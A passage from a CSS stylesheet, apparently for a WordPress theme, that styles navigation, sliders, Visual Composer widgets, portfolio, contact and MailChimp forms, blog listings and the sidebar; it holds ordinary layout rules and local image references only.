	text-align:left !important;
}

#footer-wrapper .row section {
	padding:18px 0 18px 0;

}

#footer-wrapper section a {
	text-decoration:none;
}

#footer-wrapper section a:hover {
	text-decoration:underline;
}

/*************************************************************
bootstrap navigation hover fix & bootstrap overrides
*************************************************************/

.dropdown-submenu > .dropdown-menu {
	margin-top:0px !important;
}

.sidebar-nav {
    padding: 9px 0;
}

.navbar .nav > li > a {
	padding:0px 20px !important;
}

.dropdown-menu .sub-menu {
	left: 100%;
	position: absolute;
	top: 0;
	visibility: hidden;
	margin-top: -1px;
}

.dropdown-menu li:hover>.sub-menu {
    visibility: visible;
}

.dropdown:hover .dropdown-menu {
	display: block;
}

.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
	margin-top: 0;
}

.navbar .sub-menu:before {
    border-left: none;
    border-right: 7px solid rgba(0, 0, 0, 0.2);
    left: -7px;
    top: 10px;
}
.navbar .sub-menu:after {
    border-left: none;
    border-right: 6px solid #fff;
    left: 10px;
    top: 11px;
    left: -6px;
}

/*************************************************************
page heading
*************************************************************/
#bread-crumbs-menu {
	text-align:right;
	text-transform:uppercase; /*remove this line if you like to use smallcaps or having language based issues*/
}

#page-heading {
	position:relative;
	margin:0 auto 0 auto;
	max-width:1240px;
	z-index:0;
}

#page-heading>.container {
	margin-bottom:0px !important;
}

#page-heading.page-heading-fluid {
	max-width:100% !important;
}

#page-heading.page-heading-fluid h1,
#page-heading.page-heading-fluid h2 {
	margin-left:0px !important;
}

#page-heading.page-heading-fluid #bread-crumbs-menu>.breadcrumb {
	padding-right:0px !important;
}

#page-heading #bread-crumbs-menu a:hover {
	text-decoration:underline !important;
}

/*************************************************************
footer widget bar
*************************************************************/
#bottom-widget-wrapper section {
	position:relative;
	margin-bottom:40px;	
}

#bottom-widget-wrapper section a {
	text-decoration:none;
}

#bottom-widget-wrapper section>.h6-wrapper {
	position:relative;
	margin-bottom:10px;	
}

#bottom-widget-wrapper section>.h6-wrapper>h6 {
	padding:20px 0 10px 0;
	display:inline-block;
}

/*************************************************************
add-on components
*************************************************************/
.progress-bar>div {
	text-align:left !important;
	width:1px;
	white-space: nowrap;
	padding:5px 10px 5px 10px;
	margin:10px 0 10px 0;
}

.shortcode-btn {
	margin:10px 10px 10px 0 !important;
	display:inline-block;
}

.shortcode-btn>span {
	margin:0px !important;
}

.image-separator {
	text-align:center;
}

/*************************************************************
revolution slider & layer slider arrows & cute slider
*************************************************************/

.rev-slider-inner .rev_slider_wrapper {
	margin-top:30px !important;
}

.wpb_gallery .flex-direction-nav a.flex-prev:hover:before,
.wpb_gallery .nivo-directionNav a.nivo-prevNav:hover:before,
.rev_slider_wrapper .tp-leftarrow:hover:before,
.ls-nav-prev:hover:before {
	-webkit-animation: toLeftFromRight_Classic 0.4s forwards;
	-moz-animation: toLeftFromRight_Classic 0.4s forwards;
	animation: toLeftFromRight_Classic 0.4s forwards;
}

@-webkit-keyframes toLeftFromRight_Classic { 49% { -webkit-transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; -webkit-transform: translate(-100%); } 60% { margin-left:68px; -webkit-transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

@-moz-keyframes toLeftFromRight_Classic { 49% { -moz-transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; -moz-transform: translate(-100%); } 60% { margin-left:68px; -webkit-transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

@keyframes toLeftFromRight_Classic { 49% { transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; transform: translate(-100%); } 60% { margin-left:68px; transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

.wpb_gallery .flex-direction-nav a.flex-next:hover:before,
.wpb_gallery .nivo-directionNav a.nivo-nextNav:hover:before,
.rev_slider_wrapper .tp-rightarrow:hover:before,
.ls-nav-next:hover:before {
	-webkit-animation: toRightFromLeft_Classic 0.4s forwards;
	-moz-animation: toRightFromLeft_Classic 0.4s forwards;
	animation: toRightFromLeft_Classic 0.4s forwards;
}

@-webkit-keyframes toRightFromLeft_Classic { 49% { -webkit-transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; -webkit-transform: translate(100%); } 60% { margin-left:-68px; -webkit-transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

@-moz-keyframes toRightFromLeft_Classic { 49% { -moz-transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; -moz-transform: translate(100%); } 60% { margin-left:-68px; -moz-transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

@keyframes toRightFromLeft_Classic { 49% { transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; transform: translate(100%); } 60% { margin-left:-68px; transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

.br-next,
.br-previous {
	/*background-image:url(images/sliderarrow.png) !important;*/
	overflow:hidden;
	font-family: 'FontAwesome' !important;
	font-size:30px;
	line-height:68px !important;
	text-decoration:none;
	text-align:center;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
	
	padding-left:6px !important;
	width:62px !important; /*62+6 = 68*/
	height:68px !important;
	top:50% !important;	
}

.rev_slider_wrapper .tp-rightarrow,
.rev_slider_wrapper .tp-leftarrow,
.ls-nav-next,
.ls-nav-prev {
	background-image:none !important;
	overflow:hidden;
	font-family: 'FontAwesome' !important;	
	font-size:30px;
	line-height:68px !important;
	text-decoration:none;
	text-align:center;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
	
	width:68px !important; /*66+2 = 68*/
	height:68px !important;
	top:50% !important;	
}

.wpb_gallery .flex-direction-nav a.flex-prev:before,
.wpb_gallery .nivo-directionNav a.nivo-prevNav:before,
.rev_slider_wrapper .tp-leftarrow:before,
.ls-nav-prev:before {
	content: '\f104' !important;
}

.wpb_gallery .flex-direction-nav a.flex-next:before,
.wpb_gallery .nivo-directionNav a.nivo-nextNav:before,
.rev_slider_wrapper .tp-rightarrow:before,
.ls-nav-next:before {
	content: '\f105';
}

.br-next, .br-previous, .ls-nav-prev, .ls-nav-next {
	margin-top:-34px !important;
}

/*override on the bullets*/
.tp-bullets.simplebullets.round .bullet {
	background-image:url(images/bullet.png) !important;
}

.ls-fullwidth .ls-playvideo, .ls-fullwidth .ls-nav-sides, .ls-fullwidth .ls-bottom-slidebuttons a, .ls-fullwidth .ls-nav-start, .ls-fullwidth .ls-nav-stop, .ls-fullwidth .ls-fullscreen, .ls-fullwidth .ls-loading-container {
	background-image:url(images/bullet-layer.png) !important;
}

/*************************************************************
visual composer override
*************************************************************/
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon { top:0.4em !important; }

.wpb_googleplus_type_standard>div>iframe,
.wpb_googleplus_type_standard>div,
.fb_type_standard iframe,
.fb_type_button_count iframe {
	max-width:100% !important;
}

.wpb_button {
	transition: all 0.2s ease-in-out 0s !important;	
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;	
}

.flex-control-paging li a,
.flexslider {
	border: none !important;
	-moz-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
	border-radius:0px !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

.flex-caption {
	background-color:transparent !important;
	padding-left:0 !important;
	padding-right:0 !important;
}

.wpb_gallery .flex-direction-nav a,
.wpb_gallery .nivo-directionNav a {
	/*background-image:url(images/sliderarrow.png) !important;*/
	background-image:none !important;
	overflow:hidden !important;
	font-family: 'FontAwesome' !important;
	font-size:30px !important;
	line-height:68px !important;
	text-decoration:none  !important;
	text-align:center  !important;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
			
	width:68px !important;
	height:68px !important;
	top:50%;
	margin-top:-34px !important;
	text-indent:0 !important;	
}

.theme-default .nivoSlider {
	box-shadow:none !important;
}

/*overrides for IE fix*/
.no-touch .wpb_slider_nivo .nivo-directionNav,
.no-touch .wpb_flexslider .flex-direction-nav {
	visibility:hidden;
}

.no-touch .wpb_slider_nivo:hover .nivo-directionNav,
.no-touch .wpb_flexslider:hover .flex-direction-nav {
	visibility:visible;
}
/*overrides for IE fix end*/
.wpb_gallery .wpb_gallery_slides { position:relative; }

.wpb_gallery .wpb_gallery_slides .nivo-controlNav, .wpb_gallery .wpb_gallery_slides .flex-control-nav {
	position:absolute !important;
	bottom:20px !important;
	width:100% !important;
	right:inherit !important;
	top:inherit !important;
	height:10px !important;
}

.wpb_posts_slider .wpb_gallery_slides { position:relative; }

.wpb_posts_slider .wpb_gallery_slides .nivo-controlNav, .wpb_posts_slider .wpb_gallery_slides .flex-control-nav {
	position:absolute !important;
	bottom:inherit !important;
	width:100% !important;
	right:inherit !important;
	top:20px !important;
	height:10px !important;
}

.wpb_gallery .wpb_gallery_slides .nivo-controlNav a, .wpb_gallery .wpb_gallery_slides .flex-control-nav a {
	float:none !important;
	display:inline-block;
	height:20px;
	width:20px;
	text-align:center;
	background:url(images/bullet.png) no-repeat;
}

.wpb_gallery .wpb_gallery_slides .nivo-controlNav a.active, .wpb_gallery .wpb_gallery_slides .flex-control-nav a.flex-active {
	background-position:0 -20px !important;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_content_element p {
    padding: 15px 15px 15px 0 !important;
}

.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-nav>li {
	margin:0 0 1px 0 !important;
}

.wpb_call_to_action {
	border: none !important;
}

.wpb_button.wpb_ozy_auto { 
	background-image:none;
	border:none !important;
	text-shadow:none !important;
	box-shadow:none !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-large {
	font-size:170% !important;
	line-height:100% !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-small {
	font-size:85% !important;
	line-height:85% !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-mini {
	font-size:65% !important;
	line-height:65% !important;
}

.categories_filter a:hover,
.wpb_tour_next_prev_nav a:hover,
.ui-tabs-nav a:hover,
.ui-accordion-header a:hover,
.wpb_wrapper a.prev:hover,
.wpb_wrapper a.next:hover {
	text-decoration:none !important;
}

.wpb_alert {
	-moz-border-radius:0 !important;
	-webkit-border-radius:0 !important;
	border-radius: 0 !important;
}

.wpb_heading {
	margin-bottom:20px;
}

.title-with-icon {
	display:table !important;
	cursor:default;
}

.title-with-icon.top-style {
	text-align:center !important;	
	width:100%;	
}

.title-with-icon>h1,
.title-with-icon>h2,
.title-with-icon>h3,
.title-with-icon>h4,
.title-with-icon>h5,
.title-with-icon>h6 {
	display:table-cell;/* !important*/
	vertical-align:middle !important;
	border-left:15px solid transparent;
}

.title-with-icon>h1.no-icon,
.title-with-icon>h2.no-icon,
.title-with-icon>h3.no-icon,
.title-with-icon>h4.no-icon,
.title-with-icon>h5.no-icon,
.title-with-icon>h6.no-icon {
	border-left:none !important;
}

.title-with-icon.top-style>h1,
.title-with-icon.top-style>h2,
.title-with-icon.top-style>h3,
.title-with-icon.top-style>h4,
.title-with-icon.top-style>h5,
.title-with-icon.top-style>h6 {
	display:block !important;
	float:none !important;
	border-left:none !important;
}

.title-with-icon.top-style>span:after,
.title-with-icon.top-style>a>span:after {
	display:table !important;
	clear:both !important;
	content:'' !important;
}

.title-with-icon.top-style>span,
.title-with-icon.top-style>a>span {
	margin-right:0px !important;
	float:none !important;
	display:block !important;
	margin:0 auto 20px auto !important;
	text-decoration: none !important;
}

.title-with-icon.top-style>a {
	text-decoration: none !important;
}

.title-with-icon-wrapper .margin-left-medium { margin-left:55px; }
.title-with-icon-wrapper .margin-left-large { margin-left:67px; }
.title-with-icon-wrapper .margin-left-xlarge { margin-left:95px; }
.title-with-icon-wrapper .margin-left-xxlarge { margin-left:143px; }

.title-with-icon>span.medium>img,
.title-with-icon>a>span.medium>img,
.title-with-icon>span.medium,
.title-with-icon>span.large, 
.title-with-icon>span.xlarge,
.title-with-icon>span.xxlarge,
.title-with-icon>a>span.medium,
.title-with-icon>a>span.large, 
.title-with-icon>a>span.xlarge,
.title-with-icon>a>span.xxlarge {
	width:40px;
	height:40px;
	line-height:40px !important;
	font-size:22px !important;
	text-align:center;
	display:inline-block !important;
	text-decoration:none !important;
}

.title-with-icon>span.large>img,
.title-with-icon>a>span.large>img,
.title-with-icon>span.large,
.title-with-icon>a>span.large {
	width:52px;
	height:52px;
	line-height:52px !important;
	font-size:26px !important;
}

.title-with-icon>span.image-icon {
	background: none !important;
}

.title-with-icon>span.xlarge>img,
.title-with-icon>a>span.xlarge>img,
.title-with-icon>span.xlarge,
.title-with-icon>a>span.xlarge {
	width:80px;
	height:80px;
	line-height:80px !important;
	font-size:40px !important;
}

.title-with-icon>span.xxlarge>img,
.title-with-icon>a>span.xxlarge>img, 
.title-with-icon>span.xxlarge,
.title-with-icon>a>span.xxlarge {
	width:128px;
	height:128px;
	line-height:128px !important;
	font-size:64px !important;
}

.title-with-icon>span.image-icon.xxlarge,
.title-with-icon>a>span.image-icon.xxlarge {
	background-color: transparent !important;
	border:none !important;
}

.title-with-icon>span.rounded,
.title-with-icon>a>span.rounded {
	border-bottom:none !important;
}

.title-with-icon>span.medium.rounded>img,
.title-with-icon>a>span.medium.rounded>img,
.title-with-icon>span.medium.rounded,
.title-with-icon>a>span.medium.rounded {
	-moz-border-radius:40px;
	-webkit-border-radius:40px;
	border-radius:40px;
}

.title-with-icon>span.large.rounded>img,
.title-with-icon>a>span.large.rounded>img,
.title-with-icon>span.large.rounded,
.title-with-icon>a>span.large.rounded {
	-moz-border-radius:52px;
	-webkit-border-radius:52px;
	border-radius:52px;
}

.title-with-icon>span.xlarge.rounded>img,
.title-with-icon>a>span.xlarge.rounded>img,
.title-with-icon>span.xlarge.rounded,
.title-with-icon>a>span.xlarge.rounded {
	-moz-border-radius:80px;
	-webkit-border-radius:80px;
	border-radius:80px;
}

.title-with-icon>span.xxlarge.rounded>img,
.title-with-icon>a>span.xxlarge.rounded>img,
.title-with-icon>span.xxlarge.rounded,
.title-with-icon>a>span.xxlarge.rounded {
	-moz-border-radius:128px;
	-webkit-border-radius:128px;
	border-radius:128px;
}

.title-with-icon>span.clear,
.title-with-icon>a>span.clear {
	background-color:transparent !important;
	border-bottom:none !important;
}

/*style #2 - arranged*/
.title-with-icon-wrapper .all-arranged>span {
	display:block !important;
	float:left !important;
	height: auto !important;
}

.title-with-icon-wrapper .all-arranged>div.cnt>h1,
.title-with-icon-wrapper .all-arranged>div.cnt>h2,
.title-with-icon-wrapper .all-arranged>div.cnt>h3,
.title-with-icon-wrapper .all-arranged>div.cnt>h4,
.title-with-icon-wrapper .all-arranged>div.cnt>h5,
.title-with-icon-wrapper .all-arranged>div.cnt>h6 {
	margin-bottom:0 !important;
}

.title-with-icon-wrapper .all-arranged div.cnt.medium { padding-left:55px; }
.title-with-icon-wrapper .all-arranged div.cnt.large { padding-left:67px; }
.title-with-icon-wrapper .all-arranged div.cnt.xlarge { padding-left:95px; }
.title-with-icon-wrapper .all-arranged div.cnt.xxlarge { padding-left:143px; }

/*animate the icon*/
.fancy-box-widget:hover>div:first-child>span:before,
#navbar-search-wrapper span:hover:before,
.title-with-icon-wrapper:hover .title-with-icon>span:before {
	-webkit-animation: toRightFromLeft 0.2s forwards;
	-moz-animation: toRightFromLeft 0.2s forwards;
	animation: toRightFromLeft 0.2s forwards;
}

@-webkit-keyframes toRightFromLeft {
	49% { -webkit-transform: translate(100%); }
	50% { opacity: 0; -webkit-transform: translate(-100%); }
	51% { opacity: 1; }
}

@-moz-keyframes toRightFromLeft {
	49% { -moz-transform: translate(100%); }
	50% { opacity: 0; -moz-transform: translate(-100%); }
	51% { opacity: 1; }
}

@keyframes toRightFromLeft {
	49% { transform: translate(100%); }
	50% { opacity: 0; transform: translate(-100%); }
	51% { opacity: 1; }
}

/*custom flickr badge*/
.flickr-badge-wrapper a img {
	margin:0 2px 2px 0 !important;
	vertical-align:bottom;
}

/*custom twitter style*/
.wpb_twitter_widget.big-tweet .tweet_list li {
	border-bottom:none !important;
	text-align:center;
}

.wpb_twitter_widget.big-tweet .icon-twitter {
	color: #00aced !important;
	font-size:30px;
	display:inline-block !important;
	width:100%;
	text-align:center;
	padding:20px 0 20px 0;
	background-image:none !important;
}

.wpb_twitter_widget.big-tweet .tweet_list li .tweet_text,
.wpb_twitter_widget.big-tweet .tweet_list li .tweet_text * {
	font-size:24px !important;
	line-height:32px;
	font-weight:lighter;
}

.wpb_twitter_widget.big-tweet .twitter_follow_button_wrap {
	text-align:center;
}

.wpb_twitter_widget.big-tweet .twitter_follow_button_wrap .twitter_follow_button {
	background-image: none !important;
	padding-left:0 !important;
}

/*************************************************************
portfolio
*************************************************************/
.teaser_grid_container .categories_filter {
	padding:20px 0 10px 0 !important;
	margin-bottom:30px !important;
}

.teaser_grid_container .categories_filter li.active>a {
	font-weight:bold;
}

#post-navigation {
	text-align:center;
	margin-top:30px;
}

.ozy_portfolio_details #post-navigation {
	text-align:left !important;
	float:left !important;
	margin-top:0 !important;
}

#post-navigation a {
	text-indent:-9999px;
	/*display:block;*/
	width:34px !important;
	height:34px !important;
	/*float:left;*/
	display:inline-block;
	margin-left:1px !important;
	background-color:#000000;	
	background-image:url(images/nav-arrows.png);
	background-repeat:no-repeat;
}

#post-navigation a.nav-left {
	background-position:-68px 0px;
}

#post-navigation a.nav-th {
	background-position:-34px 0px;	
}

.view_project_link_button {
	display: block;
	float:left;
	line-height:34px !important;
	text-decoration:none !important;
	font-size:12px !important;
	padding:0 10px 0 10px;
	margin-bottom:20px;
}

/*carousel*/
.wpb_teaser_grid.wpb_content_element.wpb_carousel .teaser_grid_container {
	margin-top:50px !important;
}

.teaser-grid-carousel-view-all {
	font-size:150%;
	display:inline-block;
	position:absolute;
}

.wpb_carousel .post-portfolio-title {
	position:absolute !important;
	bottom:0px !important;
}

.wpb_carousel .prev,
.wpb_carousel .next {
	text-indent:-9999px;
	width:48px !important;
	height:24px !important;
	background-image: url(images/sliderarrow-mini.png) !important;
	background-repeat: no-repeat !important;
	padding:0 !important;
	line-height:0 !important;
	top:0 !important;
}

.wpb_carousel .next {
	background-position:-48px !important;
}

.wpb_carousel .prev {
	right:50px !important;
}

/*************************************************************
contact 7 form
*************************************************************/
form input[type=text],
form input[type=password],
form input[type=file],
form input[type=email],
form input[type=color],
form input[type=date],
form input[type=datetime],
form input[type=datetime-local],
form input[type=month],
form input[type=number],
form input[type=range],
form input[type=search],
form input[type=tel],
form input[type=time],
form input[type=url],
form input[type=week],
form textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=password],
.wpcf7-form input[type=file],
.wpcf7-form input[type=email],
.wpcf7-form input[type=color],
.wpcf7-form input[type=date],
.wpcf7-form input[type=datetime],
.wpcf7-form input[type=datetime-local],
.wpcf7-form input[type=month],
.wpcf7-form input[type=number],
.wpcf7-form input[type=range],
.wpcf7-form input[type=search],
.wpcf7-form input[type=tel],
.wpcf7-form input[type=time],
.wpcf7-form input[type=url],
.wpcf7-form input[type=week],
.wpcf7-form select,
.wpcf7-form textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

form select {
	border:1px solid #d4d4d4;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;	
	display:block;
	clear:both;
}
form input:focus[type=text],
form select:focus,
form textarea:focus,
form input:focus[type=text],
form input:focus[type=email],
form input:focus[type=color],
form input:focus[type=date],
form input:focus[type=datetime],
form input:focus[type=datetime-local],
form input:focus[type=month],
form input:focus[type=number],
form input:focus[type=range],
form input:focus[type=search],
form input:focus[type=tel],
form input:focus[type=time],
form input:focus[type=url],
form input:focus[type=week],
form select:focus,
form textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    /*box-shadow:0 0 10px #d4d4d4;*/
}

form,
.wpcf7 {
	margin-bottom:20px; /* !important*/
}

form>p
.wpcf7-form>p {
	font-weight:bold;
}

form>p>span,
.wpcf7-form>p>span {
	display:block !important;
	margin:10px 0 10px 0 !important;
}

form>p>span,
.wpcf7-form>p>span.required {
	display:inline !important;
}

.wpcf7-submit {
	border:none;
	cursor:pointer;
	padding:9px 14px;
}

.wpcf7-form-control-wrap>span {
	color:#000000 !important;
}

/*************************************************************
mail chimp signup
*************************************************************/
#mc_signup_form {
    background-color: transparent !important ;
	border:none !important;
    color:inherit !important;
    padding: 0px !important;
}

#mc_signup_form input[type=text],
#mc_signup_form select,
#mc_signup_form textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

#mc_signup_form input:focus[type=text],
#mc_signup_form select:focus,
#mc_signup_form textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

#mc_signup_form  .mc_merge_var {
	margin-bottom:10px;
}

#mc_signup_form  .mc_merge_var label {
	font-weight:bold;
	margin-bottom:5px;
	display:inline-block;
}

#mc_signup_form  .mergeRow {
	display:none;
}

#mc_signup_form  .mergeRow input[type=radio] {
	margin-right:5px;
}

#mc_display_rewards {
	display:none !important;
}

.mc_signup_submit {
	text-align:right !important;
}

#mc_signup_submit {
	border:none !important;
	padding: 9px 14px;
}

/*************************************************************
blog
*************************************************************/

.blog-post-title *{
	text-decoration:none;
}

.blog-post-title {
	margin:0 0 10px 0;
}

.blog-big-photo {
	position:relative;
	overflow:hidden;
}

.blog-big-photo:hover>a>span {	
	top:50%;
	top:-moz-calc(50% - 22px); /*22px half height of the zoom button*/
		top:-webkit-calc(50% - 22px);
		top:calc(50% - 22px);
		
	opacity:1;
	-moz-opacity:1;
	-webkit-opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);	
}

.blog-big-photo>a>span {
	position:absolute;	
	display:block;
	width:100%;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
	
	top:-64px;
	
	opacity:0;
	-moz-opacity:0;
	-webkit-opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);	
}

.blog-big-photo>a>span>div{
	font-size:32px !important;
	text-align:center;
	display:block;
	margin:0 auto 0 auto;
	width:60px;
	line-height:60px;
	height:60px;
	background-image: none !important;
}

.blog-info-bar-details span {
	background-image: none !important;	
}

.blog-post .tag-bar {
	display:inline-block;
	margin-top:20px;
	clear:both;
}

.blog-post .tag-bar:empty {
	display:none;
}

.blog-info-footer-bar .wpb_button {
	margin-bottom:0 !important;
}

.blog-listing article {
	margin-bottom: 40px;
	padding-bottom: 40px;	
	position:relative;
}

.blog-listing article .blog-details-part {
	display:inline-block;
}


.blog-listing article .wpb_gallery,
.blog-listing article>iframe,
.blog-listing article .blog-big-photo {
	margin-bottom:40px;
}

.blog-listing article iframe {
	position:relative !important;
	z-index:5 !important;
}

.blog-listing article .blog-details-part .blog-post-title a {
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
}

.right-sidebar {
	float:right !important;
}
.top-padding-40 {
	padding-top:20px;
}

.blog-info-bar-details {
	margin:15px 0 10px 0;
	text-transform:uppercase;
	font-size:10px !important;
}

.no-vc-active .format-gallery .blog-info-bar-details {
	margin:0 0 10px 0 !important;
}

.blog-info-bar-details a {
	font-size:10px !important;
}

.blog-info-bar-details a {
	text-decoration:none;
}

.blog-info-footer-bar {
	margin-top:20px;
	clear:both;
}

.blog-info-footer-bar span[class*='icon-'] {
	font-size:14px;
	background-image:none !important;
	margin-right:4px;
}

.blog-details-part .blog-post-title a{
	text-decoration:none !important;
}

/*.classic-blog-listing-item blockquote:first-child {*/
.classic-blog-listing-item .blog-blockquote {
	margin:0 !important;	
}

/*.blog-listing .wpb_gallery {
	margin-bottom:0 !important;
}*/

.blog-post .tag-bar.icon-tag:empty {
	 display:none !important;
}

.blog-post .tag-bar.icon-tag {
	background-image:none !important;
}

.blog-post .tag-bar.icon-tag>a:first-child {
	padding-left:5px;
}

.blog-post .flexslider{
	margin-bottom:10px !important;
}

.post-badge-standard,
.post-badge-gallery,
.post-badge-video,
.post-badge-aside,
.post-badge-image,
.post-badge-quote,
.post-badge-audio,
.post-badge-link,
.post-badge-sticky {
	cursor:default;
	font-family:"fontawesome";
	font-size:28px;
	line-height:78px;
	text-align:center;
	color:#ffffff;
}

.post-badge-sticky:after { content: "\f13d"; }
.post-badge-standard:after { content: "\f15c"; }
.post-badge-quote:after,
.post-badge-aside:after { content: "\f10e"; }
.post-badge-gallery:after { content: "\f03e"; }
.post-badge-image:after { content: "\f030"; }
.post-badge-audio:after { content: "\f001"; }
.post-badge-video:after { content: "\f03d"; }
.post-badge-link:after { content: "\f0c1"; }
/*related-post*/
.related-post>img {
	float:left;
	margin:0 10px 10px 0;
}

.blog-details-part .blog-meta {
	width:115px;
	float:left;
	margin-right:32px;
	min-height:100%;
	height:100%;
	overflow:visible;
	display:inline-block;
}

.blog-details-part .blog-meta .comment-count,
.blog-details-part .blog-meta .comment-icon {
	height:37px;
	width:50%;
	float:left;
	line-height:37px;
	font-size:16px;
	text-align:center;
}

.blog-details-part .blog-meta .comment-count {
	font-size:9px !important;
}

.blog-details-part .blog-meta-bottom {
	width:85px;
	padding-right:30px;
	float:left;
	margin-top:35px;
	text-align:right;
	border-right:1px solid #dedede;
}

.blog-details-part .blog-meta-date>p {
	font-size:26px;
	line-height:32px;
	padding-top:0 !important;
}

.blog-details-part .blog-meta-category a {
	font-size:11px !important;
}

.blog-details-part .blog-post-content {
	padding-left:145px;	
}

.blog-details-part .blog-post-content iframe {
	max-width:99% !important;
}

/*audio player*/
.mejs-inner { height:30px; }

/*page links*/
#page-links>span {
	display:inline-block;
	font-weight:bold;
	margin:10px 0;
}

/*************************************************************
sidebar
*************************************************************/
.sidebar-generic .sidebar-widget {
	padding:20px;
	margin-bottom:1px !important;
}

.sidebar-generic .sidebar-widget:last-child {
	margin-bottom:35px !important;
}

.sidebar-generic .sidebar-widget h6 {
	padding-bottom:10px;
	margin-bottom:20px;
}

/*customize searchbox*/
.sidebar-generic .sidebar-widget .searchform {

}

.sidebar-widget .tagcloud a {
	display:inline-block;
	margin-bottom:3px;
	padding:6px 6px;
	background-color:#000000;
	color:#FFFFFF;
	text-decoration:none !important;
}

.sidebar-widget .tagcloud a:hover {
	text-decoration:underline !important;
}

/*sidebar menu*/
.sidebar-widget ol:not(.no-style),
.sidebar-generic>section ol:not(.no-style),
.sidebar-widget ul:not(.no-style),
.sidebar-generic>section ul:not(.no-style){
	list-style:disc;
	margin-left:15px;
}

section.sidebar-widget ul.menu {
	margin-left:0 !important;
	list-style:none !important;
}

section.sidebar-widget ul.menu li {
	list-style:none;
}

section.sidebar-widget ul.menu>li a:hover {
	text-decoration: none !important;
}

section.sidebar-widget ul.menu>li a span.icon-caret-right {
	text-decoration: none !important;
	padding-right:5px !important;
}

section.sidebar-widget ul.menu li > a:hover span.m,
section.sidebar-widget ul.menu li.current_page_item > a span.m {
	text-decoration:underline !important;
}
section.sidebar-widget ul.menu li.current_page_item > a > span {
	text-decoration:none !important;
}

section.sidebar-widget ul.menu>li {
	padding:10px 0 10px 0;
	border-top:1px solid #c5c5c5;
}

section.sidebar-widget ul.menu>li li {
	padding:5px 0;
}

section.sidebar-widget ul.menu>li:first-child {
	border-top: none;
	padding-top:0px;
}

section.sidebar-widget ul.menu>li:last-child {
	border-bottom:1px solid #c5c5c5;
}

.left-sidebar { /**/ }

.right-sidebar { float:right !important; }

/*fancy box widget*/
.fancy-box-widget {
	margin-top:26px;
	position:relative;
}

.fancy-box-widget>div:first-child {
	width:52px !important;
	height:52px !important;
	font-size:24px !important;
	line-height:52px !important;
	text-align:center !important;
	position:absolute;
	left:50%;
	top:-26px;
	margin-left:-26px;
	
	-moz-border-radius:52px;
	-webkit-border-radius:52px;
	border-radius:52px;	
}

.fancy-box-widget>div:first-child span {
	text-align:center !important;
	width:25px !important;
	display:inline-block;
	line-height:52px;
}

.fancy-box-widget div.fancy-box-widget-content {
	padding:55px 20px 35px 20px;
	position:relative;
	text-align:center;
}

.fancy-box-widget a.fancy-box-widget-link {
	display:block;
	margin-top:10px;
	text-align:center;
}

/*************************************************************
sidebar forms
*************************************************************/
.sidebar-widget input[type=text],
.sidebar-widget input[type=password],
.sidebar-widget select,
.sidebar-widget textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;
	
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;	
	
	margin: 10px 0 10px 0;	
}

.sidebar-widget input:focus[type=text],
.sidebar-widget input:focus[type=password],
.sidebar-widget select:focus,
.sidebar-widget textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

input[type=submit],
input[type=button],
input[type=reset],
button {
	border:0px !important;
	cursor:pointer;	
	padding:8px 10px 8px 10px !important;
	box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;	
		
	transition: all 0.2s ease-in-out;	
